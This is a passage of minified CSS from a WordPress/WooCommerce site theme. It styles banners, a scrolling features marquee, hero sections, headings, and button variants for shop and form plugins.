.m-banner__inner.container:before{display:none}}.m-banner__media{position:absolute;top:0;left:0;right:0;bottom:0}.m-banner__media iframe,.m-banner__media img,.m-banner__media picture,.m-banner__media video{-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;right:0;height:100%;width:100%}.has-overlay .m-banner__media:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:var(--overlay-color);opacity:var(--overlay-opacity);z-index:1}.fixed-header.single-product .m-banner{max-height:200px;overflow:hidden;margin-bottom:30px}@media (min-width:1113px){.m-banner--blog{--bannerHeight:var(--banner-height--blog, 420px);text-align:center}.m-banner--small{--bannerHeight:var(--banner-height--small, 300px)}.m-banner--medium{--bannerHeight:var(--banner-height--medium, 450px)}.m-banner--full{--bannerHeight:var(--banner-height--full, 100vh)}.m-banner--full .m-banner__container{max-height:960px}}body:not([class*=woocommerce-page]) .features-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding:clamp(20px,3.75vh,40px) 0;border-bottom:thin solid #eee;overflow:hidden;position:relative}body:not([class*=woocommerce-page]) .features-wrapper.is-visible .features-content{-webkit-animation-play-state:running;animation-play-state:running}body:not([class*=woocommerce-page]) .features-wrapper:after,body:not([class*=woocommerce-page]) .features-wrapper:before{content:"";position:absolute;height:90%;width:clamp(200px,19vw,364px);background:-webkit-gradient(linear,right top,left top,from(#fff),to(rgba(255,255,255,0)));background:linear-gradient(270deg,#fff 0,rgba(255,255,255,0) 100%);display:block;z-index:2;right:0;inset-block:0;margin-block:auto;pointer-events:none}@media (max-width:1111px){body:not([class*=woocommerce-page]) .features-wrapper:after,body:not([class*=woocommerce-page]) .features-wrapper:before{width:40px}}body:not([class*=woocommerce-page]) .features-wrapper:after{background:-webkit-gradient(linear,right top,left top,from(rgba(255,255,255,0)),to(#fff));background:linear-gradient(270deg,rgba(255,255,255,0) 0,#fff 100%);right:auto;left:0}body:not([class*=woocommerce-page]) .features-content{display:inline-block;white-space:nowrap;will-change:transform;-webkit-animation:marquee 30s linear infinite;animation:marquee 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}body:not([class*=woocommerce-page]) .features-content p{padding-inline:24px}body:not([class*=woocommerce-page]) .features-content p:before{content:"";background-color:var(--primary-color3);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:9px;height:9px;border-radius:50%;margin-inline:24px}body:not([class*=woocommerce-page]) .features-content.is-wysiwyg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body:not([class*=woocommerce-page]) .features-content.is-wysiwyg img,body:not([class*=woocommerce-page]) .features-content.is-wysiwyg p{display:inline-block;margin-bottom:0;line-height:26px;-o-object-fit:contain;object-fit:contain;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:10px;white-space:nowrap}body:not([class*=woocommerce-page]) .features-content.is-wysiwyg img{-webkit-transform:translateY(-4px);transform:translateY(-4px)}@-webkit-keyframes marquee{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes marquee{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media (prefers-reduced-motion:reduce){.features-content{-webkit-animation:none;animation:none;text-shadow:none;width:auto;display:block;line-height:1.5;text-align:center;white-space:normal}}.small-hero{--decor-lg-w:clamp(500px, 39vw, 750px);--decor-lg-h:clamp(400px, 59vh, 550px);--pretitle-color:var(--primary-color2);background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%)}@media (max-width:1111px){.small-hero{--decor-lg-w:100%;--decor-lg-h:100%}}.small-hero.--animated:before{opacity:0}.small-hero.--animated.animations-active:before{opacity:1}.small-hero:after,.small-hero:before{content:"";width:100%;background-image:url(../images/svg-icons/decor-full.svg);height:100%;inset:0;top:-20px;position:absolute;background-position:100% 100%;background-repeat:no-repeat;background-size:contain;z-index:-1;pointer-events:none;opacity:1;-webkit-transition:all .3s cubic-bezier(.67,-.42,1,1);transition:all .3s cubic-bezier(.67,-.42,1,1);max-height:clamp(360px,51vh,550px)}@media (max-width:1112px){.small-hero:after,.small-hero:before{max-width:240px;max-height:190px;top:-20px;-webkit-transform:rotate(-160deg);transform:rotate(-160deg)}}.small-hero:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.small-hero.decor-top:before{width:var(--decor-lg-w);height:var(--decor-lg-h);inset:0;top:-120px;pointer-events:none;right:0;left:auto}@media (max-width:1112px){.small-hero.decor-top:before{top:-70px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);inset-inline:0;margin-inline:auto}}.small-hero.decor-top::after{display:none}.small-hero.decor-double{--banner-bot-padding:10vmin}.small-hero.decor-double .c-heading__pre{--pretitle-color:var(--primary-color2)}.small-hero.decor-double:after,.small-hero.decor-double:before{width:var(--decor-lg-w);height:var(--decor-lg-h);opacity:.5}.small-hero.decor-double:before{top:calc(var(--decor-lg-h) * -.1);pointer-events:none;right:0;left:auto}@media (max-width:1112px){.small-hero.decor-double:before{--decor-lg-w:300px;--decor-lg-h:300px;right:14vw}}.small-hero.decor-double:after{bottom:calc(var(--banner-bot-padding) * -.8);pointer-events:none;left:calc(var(--decor-lg-w) * -.35);right:auto;top:auto}.small-hero.decor-bottom:after{width:var(--decor-lg-w);height:var(--decor-lg-h);inset:0;top:-120px;pointer-events:none;right:0;left:auto}.small-hero .c-heading{--h1-font-size:clamp(5.2rem, 3.65vw, 7rem)}.small-hero .c-heading__pre{letter-spacing:.24em;text-transform:uppercase;font-weight:700;margin-bottom:20px}.small-hero .c-heading__title{--titles-color:var(--primary-color1);margin-bottom:16px}.small-hero.--v3{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1113px){.small-hero.--v3{--decor-lg-w:clamp(500px, 39vw, 750px);--decor-lg-h:clamp(200px, 34vh, 380px);padding-left:calc(100vw - var(--content-width) + var(--page-gutter) * 2)}}@media (min-width:1113px) and (max-width:767px){.small-hero.--v3{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px) and (min-width:768px) and (max-width:1112px){.small-hero.--v3{--content-width:var(--desktop-width-sm)}}@media (min-width:1113px) and (min-width:1113px) and (max-width:1440px){.small-hero.--v3{--content-width:calc(100vw - var(--grid-outer-margin, 2em))}}@media (min-width:1113px) and (min-width:1441px) and (max-width:1800px){.small-hero.--v3{--content-width:calc(
    	var(--desktop-width-l) + var(--page-gutter) * 4
    )}}@media (min-width:1113px) and (min-width:1921px){.small-hero.--v3{padding-left:clamp(200px,17vw,320px)}}@media (min-width:1113px){.small-hero.--v3 .container{padding:0;width:100%}}@media (max-width:767px){.small-hero.--v3 .l-banner{padding-bottom:0}}@media (min-width:768px){.small-hero.--v3 .l-banner{display:grid;grid-template-columns:1fr 2fr;row-gap:var(--l-block-gap-vertical);-webkit-column-gap:var(--l-block-gap-horizontal);-moz-column-gap:var(--l-block-gap-horizontal);column-gap:var(--l-block-gap-horizontal);padding-bottom:0}}.small-hero.--v3 .l-banner__media{width:100%}.small-hero.--v3 .l-banner__media .c-image,.small-hero.--v3 .l-banner__media figure{width:100%;height:100%}.small-hero.--v3 .l-banner__media .c-image img,.small-hero.--v3 .l-banner__media figure img{width:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:767px){.small-hero.--v3 .l-banner__media{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;height:100%;max-height:210px}.small-hero.--v3 .l-banner__media .c-image img{max-height:210px;height:100%}}@media (min-width:768px){.small-hero.--v3 .l-banner__text{padding-top:var(--banner-top-padding,0)}}@media (max-width:1112px){.cut:not(.site-footer):has(.--full-w) .l-rcbl-v3{background-color:var(--secondary-color1)}}@media (min-width:1113px){.cut.--light-theme:not(.site-footer) .m-banner__media:before{content:"";position:absolute;width:100%;height:100%;inset:0;pointer-events:none;right:0;left:auto;display:block;background-color:rgba(0,0,0,.2);z-index:1}.cut.--light-theme:not(.site-footer) .m-banner__media:after{content:"";position:absolute;width:100%;height:100%;inset:0;pointer-events:none;right:0;left:auto;display:block;background:linear-gradient(274.44deg,rgba(0,0,0,.38) 2.63%,rgba(0,0,0,0) 56.04%);z-index:0}}@media (max-width:766px){.cut.site-footer .--full-w{padding:0}.cut.site-footer .container{max-width:100%;padding:0}.cut.site-footer .m-banner__media{max-height:calc(100% - 100px)}.cut.site-footer .l-rcbl-v3 .c-block{outline-color:#3c607c}.cut.site-footer .l-rcbl-v3 .c-block .c-block__media .c-image img,.cut.site-footer .l-rcbl-v3 .c-block .c-block__media .c-image svg{-webkit-filter:none;filter:none}}.l-banner{--c-block-img-ratio:1/1;width:100%;position:relative;padding-top:var(--banner-top-padding,0);padding-bottom:var(--banner-bot-padding,0);z-index:2}@media (min-width:1113px){.l-banner{--titles-color:var(--secondary-color1)}}@media (max-width:1112px){.l-banner{--btn-padding-top-bottom:14px;--btn-font-size:18px;--btn-primary-border:7px}}@media (max-width:767px){.l-banner{--pretitle-color:var(--primary-color2);text-align:center}.l-banner.--light-theme{--pretitle-color:var(--primary-color1)}}.l-banner__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1113px){.l-banner__media{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}}.l-banner__media .c-image{height:100%;width:100%}.l-banner .c-block__media{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.dark-theme .l-banner{--titles-color:var(--primary-color1)}.dark-theme .m-banner__picture{isolation:isolate}.dark-theme .m-banner__picture::before{content:"";width:100%;height:100%;inset:0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(14.18%,#f2fbff),color-stop(56.33%,rgba(202,238,254,0)));background:linear-gradient(180deg,#fff 0,#f2fbff 14.18%,rgba(202,238,254,0) 56.33%);position:absolute;z-index:2}.cut{margin-inline:auto;-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px)}.cut img{max-width:100%;width:100%}@media (max-width:1112px){.cut .l-banner__media img{-o-object-fit:contain;object-fit:contain}}@media (min-width:768px) and (max-width:1112px){.cut{margin-inline:20px;-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px);max-width:calc(100% - 40px)}}@media (max-width:1112px){.cut{-webkit-clip-path:inset(0 round 0);clip-path:inset(0 round 0)}}.--centered{text-align:center}.title-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1113px){.title-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.title-group .c-btn,.title-group .c-btn-group,.title-group .gform-button,.title-group .gform_button,.title-group .gform_button_select_files,.title-group .woocommerce-message[role*=alert] .button,.title-group .wpcf7-submit,.woocommerce-message[role*=alert] .title-group .button{margin-bottom:calc(clamp(2.8rem,1.6vw,3.2rem) - 6px)}.title-group-row.-mobile{display:none}}@media (max-width:1112px){.title-group{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.title-group-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.title-group-row.-desktop{display:none}.title-group-row .-h2,.title-group-row .c-heading__sub{text-align:center;width:100%}}@media (max-width:767px){.--light-theme .l-banner{--h1-margin-bottom:10px;--pretitle-margin-bottom:10px;--pretitle-color:var(--primary-color1)}}:root{--banner-height--medium:clamp(500px, 69vh, 740px)}.m-banner{--banner-height--small:clamp(480px, 55vh, 600px);--banner-height--blog:400px;--banner-height--full:100vh;--banner-top-padding:8vmin;--banner-bot-padding:8vmin;--overlay-opacity:0.88;--overlay-color:linear-gradient(
  		274.44deg,
  		rgba(0, 0, 0, 0.38) 2.63%,
  		rgba(0, 0, 0, 0) 56.04%
  	),linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}@media (min-width:1113px){.m-banner{--banner-top-padding:5vmin;--banner-bot-padding:5vmin}}@media (max-width:1112px){.m-banner.cut{--banner-bot-padding:0vmin}}.-h1,.is-wysiwyg h1{line-height:var(--h1-line-height,1);font-weight:var(--h1-font-weight,600);font-family:var(--h1-font);margin-bottom:var(--h1-margin-bottom,.5em);text-transform:var(--h1-text-transform);letter-spacing:var(--h1-letter-spacing,0);font-size:var(--h1-font-size);color:var(--titles-color)}.-h1 .colors-inverted,.is-wysiwyg h1 .colors-inverted{color:var(--titles-color-alt)}.-h2,.is-wysiwyg h2{line-height:var(--h2-line-height,1);font-weight:var(--h2-font-weight,600);font-family:var(--h2-font);text-transform:var(--h2-text-transform);letter-spacing:var(--h2-letter-spacing,0);font-size:var(--h2-font-size);margin-bottom:var(--h2-margin-bottom,.5em)}.-h3,.is-wysiwyg h3{line-height:var(--h3-line-height,1);font-weight:var(--h3-font-weight,600);font-family:var(--h3-font);text-transform:var(--h3-text-transform);letter-spacing:var(--h3-letter-spacing,0);font-size:var(--h3-font-size);margin-bottom:var(--h3-margin-bottom,.5em)}.-h4,.is-wysiwyg h4{line-height:var(--h4-line-height,1);font-weight:var(--h4-font-weight,600);font-family:var(--h4-font);text-transform:var(--h4-text-transform);letter-spacing:var(--h4-letter-spacing,0);font-size:var(--h4-font-size);margin-bottom:var(--h4-margin-bottom,.5em)}.c-heading__title{position:relative;font-size:inherit;font-weight:inherit;text-transform:inherit;line-height:inherit;margin:0;z-index:1;color:var(--titles-color)}.colors-inverted .c-heading__title{color:var(--titles-color-alt)}.c-heading__title span{color:var(--titles-color-accent)}.text-center .c-heading__title{margin:0 auto}.c-heading__pre{color:var(--pretitle-color,var(--primary-color2));line-height:var(--pretitle-line-height,1.4);letter-spacing:var(--pretitle-letter-spacing,0);margin:var(--pretitle-margin-bottom,.5em) 0;font-family:var(--pretitle-font);font-weight:var(--pretitle-font-weight,500);text-transform:var(--pretitle-text-transform);font-size:var(--pretitle-font-size)}.colors-inverted .c-heading__pre,.style-dark .c-heading__pre{color:var(--pretitle-color-alt)}.c-heading__sub{color:var(--subtitle-color,var(--primary-color2));line-height:var(--subtitle-line-height,1.4);letter-spacing:var(--subtitle-letter-spacing,0);margin-block:var(--subtitle-margin-bottom,.5em);font-family:var(--subtitle-font);font-weight:var(--subtitle-font-weight,500);text-transform:var(--subtitle-text-transform);font-size:var(--larger-text-size)}.colors-inverted .c-heading__sub,.style-dark .c-heading__sub{color:var(--subtitle-color-alt)}.c-heading__text{font-size:var(--base-text-size)}.text-center .c-heading{margin-left:auto;margin-right:auto;text-align:center}.l-heading-v2{--h2-letter-spacing:0.1em;--h2-font:var(--font-family-primary);--h2-font-weight:500;--h2-text-transform:uppercase;--pretitle-color:var(--secondary-color2);--pretitle-font-size:2rem;--pretitle-letter-spacing:0;--subtitle-color:var(--primary-color1);--subtitle-font-size:1.8rem;--subtitle-letter-spacing:0;--h2-font-size:2.8rem}.l-heading-v2 .c-heading__title{font-size:2.8rem}.btn,.c-btn,.c-btn-group,.gform-button,.gform_button,.gform_button_select_files,.woocommerce-message[role*=alert] .button,.wpcf7-submit{--btn-ico-color:currentColor;--icon-shift:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:transparent;position:relative;text-decoration:none;border:none;text-align:center;white-space:nowrap;-webkit-transition:all var(--base-transition),border var(--base-transition),background var(--base-transition);transition:all var(--base-transition),border var(--base-transition),background var(--base-transition)}.c-btn,.c-btn-group,.gform-button,.gform_button,.gform_button_select_files,.woocommerce-message[role*=alert] .button,.wpcf7-submit{font-size:var(--btn-font-size,1.8rem);font-family:var(--btn-font-family);text-transform:var(--btn-text-transform,none);font-weight:var(--btn-font-weight,400);-webkit-box-shadow:var(--btn-box-shadow,none);box-shadow:var(--btn-box-shadow,none);border-radius:var(--btn-border-radius,0);margin:2px;position:relative;z-index:2;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:var(--btn-padding-top-bottom,10px) var(--btn-padding-left-right,20px);-webkit-transition:all .3s ease;transition:all .3s ease}.c-btn-group>span,.c-btn>span,.gform-button>span,.gform_button>span,.gform_button_select_files>span,.woocommerce-message[role*=alert] .button>span,.wpcf7-submit>span{-webkit-box-sizing:border-box;box-sizing:border-box}.c-btn .c-btn__ico,.c-btn-group .c-btn__ico,.gform-button .c-btn__ico,.gform_button .c-btn__ico,.gform_button_select_files .c-btn__ico,.woocommerce-message[role*=alert] .button .c-btn__ico,.wpcf7-submit .c-btn__ico{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-btn-group .c-btn__ico,.c-btn.-primary .c-btn__ico,.c-btn.-secondary .c-btn__ico,.gform-button .c-btn__ico,.gform_button .c-btn__ico,.gform_button_select_files .c-btn__ico,.woocommerce-message[role*=alert] .button .c-btn__ico,.wpcf7-submit .c-btn__ico{margin-right:7px}.c-btn-group,.c-btn.-primary,.gform-button,.gform_button,.gform_button_select_files,.woocommerce-message[role*=alert] .button,.wpcf7-submit{background-image:var(--btn-primary-gradient);color:var(--btn-primary-color);border:var(--btn-primary-border) solid rgba(126,150,167,.18);-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;background-clip:padding-box}.-alt.c-btn-group,.-alt.gform-button,.-alt.gform_button,.-alt.gform_button_select_files,.-alt.wpcf7-submit,.c-btn.-primary.-alt,.woocommerce-message[role*=alert] .-alt.button{background-image:none;background-color:var(--secondary-color3);--btn-primary-color:var(--primary-color1);text-shadow:none}@media (max-width:1112px){.-alt.c-btn-group,.-alt.gform-button,.-alt.gform_button,.-alt.gform_button_select_files,.-alt.wpcf7-submit,.c-btn.-primary.-alt,.woocommerce-message[role*=alert] .-alt.button{--btn-padding-top-bottom:7px;--btn-primary-border:4px;margin-inline:0}}.-alt.c-btn-group .c-btn__ico,.-alt.gform-button .c-btn__ico,.-alt.gform_button .c-btn__ico,.-alt.gform_button_select_files .c-btn__ico,.-alt.wpcf7-submit .c-btn__ico,.c-btn.-primary.-alt .c-btn__ico,.woocommerce-message[role*=alert] .-alt.button .c-btn__ico{max-width:clamp(14px,.95vw,19px);-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width:1112px){.-alt.c-btn-group .c-btn__ico,.-alt.gform-button .c-btn__ico,.-alt.gform_button .c-btn__ico,.-alt.gform_button_select_files .c-btn__ico,.-alt.wpcf7-submit .c-btn__ico,.c-btn.-primary.-alt .c-btn__ico,.woocommerce-message[role*=alert] .-alt.button .c-btn__ico{max-width:16px}}.c-btn.-primary.js-toggle-cart,.js-toggle-cart.c-btn-group,.js-toggle-cart.gform-button,.js-toggle-cart.gform_button,.js-toggle-cart.gform_button_select_files,.js-toggle-cart.wpcf7-submit,.woocommerce-message[role*=alert] .js-toggle-cart.button{--btn-primary-border:0px;--btn-primary-color:var(--primary-color1);--btn-primary-gradient:linear-gradient(
  	92.11deg,
  	var(--secondary-color1) 7.49%,
  	var(--secondary-color1) 100.1%
  );--btn-primary-bg:var(--secondary-color1);background-image:none;border:thin solid rgba(0,41,70,.5);width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-block:calc(var(--btn-padding-top-bottom) - 1px);margin-bottom:10px}@media (hover:hover){.c-btn-group:hover,.c-btn.-primary:hover,.gform-button:hover,.gform_button:hover,.gform_button_select_files:hover,.woocommerce-message[role*=alert] .button:hover,.wpcf7-submit:hover{background-image:var(--btn-primary-bg-hover);color:var(--btn-primary-color-hover);border-color:var(--btn-primary-border-color-hover);-webkit-transition:all .3s ease;transition:all .3s ease;--btn-padding-left-right:calc(clamp(18px, 1.45vw, 22px) * 1.1)}.c-btn-group:hover.-alt,.c-btn.-primary:hover.-alt,.gform-button:hover.-alt,.gform_button:hover.-alt,.gform_button_select_files:hover.-alt,.woocommerce-message[role*=alert] .button:hover.-alt,.wpcf7-submit:hover.-alt{background-image:none;background-color:var(--secondary-color1);--btn-primary-color-hover:var(--primary-color1);border-color:rgba(255,255,255,.14)}.c-btn-group:hover.-alt .c-btn__ico,.c-btn.-primary:hover.-alt .c-btn__ico,.gform-button:hover.-alt .c-btn__ico,.gform_button:hover.-alt .c-btn__ico,.gform_button_select_files:hover.-alt .c-btn__ico,.woocommerce-message[role*=alert] .button:hover.-alt .c-btn__ico,.wpcf7-submit:hover.-alt .c-btn__ico{color:#7a9c49}}.-secondary.c-btn-group,.-secondary.gform-button,.-secondary.gform_button,.-secondary.wpcf7-submit,.c-btn.-secondary,.gform_button_select_files,.woocommerce-message[role*=alert] .-secondary.button,.woocommerce-message[role*=alert] .button.gform_button_select_files{background:var(--btn-secondary-gradient);color:var(--btn-secondary-color);border:var(--btn-primary-border) solid rgba(126,150,167,.18);-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;background-clip:padding-box;-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width:1112px){.-secondary.c-btn-group,.-secondary.gform-button,.-secondary.gform_button,.-secondary.wpcf7-submit,.c-btn.-secondary,.gform_button_select_files,.woocommerce-message[role*=alert] .-secondary.button,.woocommerce-message[role*=alert] .button.gform_button_select_files{--btn-primary-border:7px;border:var(--btn-primary-border) solid rgba(126,150,167,.3)}}@media (hover:hover){.-secondary.c-btn-group:hover,.-secondary.gform-button:hover,.-secondary.gform_button:hover,.-secondary.wpcf7-submit:hover,.c-btn.-secondary:hover,.gform_button_select_files:hover,.woocommerce-message[role*=alert] .-secondary.button:hover,.woocommerce-message[role*=alert] .button.gform_button_select_files:hover{-webkit-transition:all .3s ease;transition:all .3s ease;background:var(--btn-secondary-bg-hover);color:var(--btn-secondary-color-hover);border-color:var(--btn-primary-border-color-hover)}.-secondary.c-btn-group:hover .c-btn__ico .accent,.-secondary.gform-button:hover .c-btn__ico .accent,.-secondary.gform_button:hover .c-btn__ico .accent,.-secondary.wpcf7-submit:hover .c-btn__ico .accent,.c-btn.-secondary:hover .c-btn__ico .accent,.gform_button_select_files:hover .c-btn__ico .accent,.woocommerce-message[role*=alert] .-secondary.button:hover .c-btn__ico .accent{color:var(--primary-color2)}}.-link.c-btn-group,.-link.gform-button,.-link.gform_button,.-link.gform_button_select_files,.-link.wpcf7-submit,.c-btn.-link,.woocommerce-message[role*=alert] .-link.button{color:var(--btn-link-color);-webkit-box-shadow:none!important;box-shadow:none!important;padding:0;-webkit-transition:all .3s ease;transition:all .3s ease}.-link.-nude.c-btn-group,.-link.-nude.gform-button,.-link.-nude.gform_button,.-link.-nude.gform_button_select_files,.-link.-nude.wpcf7-submit,.c-btn.-link.-nude,.woocommerce-message[role*=alert] .-link.-nude.button{--btn-font-weight:700;--link-icon-color:var(--secondary-color3);--btn-link-color:var(--secondary-color1)}.-link.c-btn-group .c-btn__ico,.-link.gform-button .c-btn__ico,.-link.gform_button .c-btn__ico,.-link.gform_button_select_files .c-btn__ico,.-link.wpcf7-submit .c-btn__ico,.c-btn.-link .c-btn__ico,.woocommerce-message[role*=alert] .-link.button .c-btn__ico{max-width:35px;margin-left:10px}.-link.c-btn-group .c-btn__ico svg,.-link.gform-button .c-btn__ico svg,.-link.gform_button .c-btn__ico svg,.-link.gform_button_select_files .c-btn__ico svg,.-link.wpcf7-submit .c-btn__ico svg,.c-btn.-link .c-btn__ico svg,.woocommerce-message[role*=alert] .-link.button .c-btn__ico svg{color:var(--link-icon-color,currentColor)}.-link.c-btn-group .c-btn__ico img,.-link.c-btn-group .c-btn__ico svg,.-link.gform-button .c-btn__ico img,.-link.gform-button .c-btn__ico svg,.-link.gform_button .c-btn__ico img,.-link.gform_button .c-btn__ico svg,.-link.gform_button_select_files .c-btn__ico img,.-link.gform_button_select_files .c-btn__ico svg,.-link.wpcf7-submit .c-btn__ico img,.-link.wpcf7-submit .c-btn__ico svg,.c-btn.-link .c-btn__ico img,.c-btn.-link .c-btn__ico svg,.woocommerce-message[role*=alert] .-link.button .c-btn__ico img,.woocommerce-message[role*=alert] .-link.button .c-btn__ico svg{max-height:1em}@media (hover:hover){.-link.c-btn-group:hover,.-link.gform-button:hover,.-link.gform_button:hover,.-link.gform_button_select_files:hover,.-link.wpcf7-submit:hover,.c-btn.-link:hover,.woocommerce-message[role*=alert] .-link.button:hover{color:var(--btn-link-color-hover)}}.-link.icon-left.c-btn-group .c-btn__ico,.-link.icon-left.gform-button .c-btn__ico,.-link.icon-left.gform_button .c-btn__ico,.-link.icon-left.gform_button_select_files .c-btn__ico,.-link.icon-left.wpcf7-submit .c-btn__ico,.c-btn.-link.icon-left .c-btn__ico,.woocommerce-message[role*=alert] .-link.icon-left.button .c-btn__ico{margin-right:10px;margin-left:0}.-small.c-btn-group,.-small.gform-button,.-small.gform_button,.-small.gform_button_select_files,.-small.wpcf7-submit,.c-btn.-small,.woocommerce-message[role*=alert] .-small.button{--btn-padding-left-right:24px;--btn-padding-top-bottom:8px;font-size:16px}@media (max-width:1112px){.-small.c-btn-group,.-small.gform-button,.-small.gform_button,.-small.gform_button_select_files,.-small.wpcf7-submit,.c-btn.-small,.woocommerce-message[role*=alert] .-small.button{--btn-padding-left-right:18px;font-size:14px}}.-small.c-btn-group .c-btn__ico,.-small.gform-button .c-btn__ico,.-small.gform_button .c-btn__ico,.-small.gform_button_select_files .c-btn__ico,.-small.wpcf7-submit .c-btn__ico,.c-btn.-small .c-btn__ico,.woocommerce-message[role*=alert] .-small.button .c-btn__ico{max-width:19px}.-small.c-btn-group .icon,.-small.gform-button .icon,.-small.gform_button .icon,.-small.gform_button_select_files .icon,.-small.wpcf7-submit .icon,.c-btn.-small .icon,.woocommerce-message[role*=alert] .-small.button .icon{max-width:100%}.-small.c-btn-group:hover,.-small.gform-button:hover,.-small.gform_button:hover,.-small.gform_button_select_files:hover,.-small.wpcf7-submit:hover,.c-btn.-small:hover,.woocommerce-message[role*=alert] .-small.button:hover{--btn-padding-left-right:25px}.-large.c-btn-group,.-large.gform-button,.-large.gform_button,.-large.gform_button_select_files,.-large.wpcf7-submit,.c-btn.-large,.woocommerce-message[role*=alert] .-large.button{font-size:1.4em}.c-btn__ico{min-width:14px;max-width:40px;position:relative;-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);transition:transform var(--base-transition),filter var(--base-transition),opacity var(--base-transition);transition:transform var(--base-transition),filter var(--base-transition),opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:rotate(0);transform:rotate(0)}.c-btn__ico .accent{color:var(--secondary-color3);width:14px}.c-btn__ico img,.c-btn__ico svg{margin:auto;max-height:1.5em}.c-btn__ico svg{fill:var(--btn-ico-color);color:var(--btn-ico-color)}.c-btn__ico img{-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);transition:transform var(--base-transition),filter var(--base-transition),opacity var(--base-transition);transition:transform var(--base-transition),filter var(--base-transition),opacity var(--base-transition),-webkit-transform var(--base-transition),-webkit-filter var(--base-transition);max-width:100%}.c-btn.icon-left,.icon-left.c-btn-group,.icon-left.gform-button,.icon-left.gform_button,.icon-left.gform_button_select_files,.icon-left.wpcf7-submit,.woocommerce-message[role*=alert] .icon-left.button{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.c-btn .icon-reversed,.c-btn-group .icon-reversed,.gform-button .icon-reversed,.gform_button .icon-reversed,.gform_button_select_files .icon-reversed,.woocommerce-message[role*=alert] .button .icon-reversed,.wpcf7-submit .icon-reversed{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.c-btn-bar .c-btn,.c-btn-bar .c-btn-group,.c-btn-bar .gform-button,.c-btn-bar .gform_button,.c-btn-bar .gform_button_select_files,.c-btn-bar .woocommerce-message[role*=alert] .button,.c-btn-bar .wpcf7-submit,.woocommerce-message[role*=alert] .c-btn-bar .button{vertical-align:middle}@media (hover:hover){.c-btn-group:hover .c-btn__ico,.c-btn:hover .c-btn__ico,.gform-button:hover .c-btn__ico,.gform_button:hover .c-btn__ico,.gform_button_select_files:hover .c-btn__ico,.woocommerce-message[role*=alert] .button:hover .c-btn__ico,.wpcf7-submit:hover .c-btn__ico{-webkit-transform:rotate(-15deg);transform:rotate(-15deg);min-width:14px}.c-btn-group:hover .c-btn__ico.icon-reversed,.c-btn:hover .c-btn__ico.icon-reversed,.gform-button:hover .c-btn__ico.icon-reversed,.gform_button:hover .c-btn__ico.icon-reversed,.gform_button_select_files:hover .c-btn__ico.icon-reversed,.woocommerce-message[role*=alert] .button:hover .c-btn__ico.icon-reversed,.wpcf7-submit:hover .c-btn__ico.icon-reversed{-webkit-transform:translateX(-5px) scaleX(-1);transform:translateX(-5px) scaleX(-1)}}.c-btn-group{--primary-color1:var(--secondary-color1);--primary-color2:var(--secondary-color1);position:relative;overflow:hidden;margin-bottom:30px}.c-btn-group a{display:inline-block}.c-btn-group 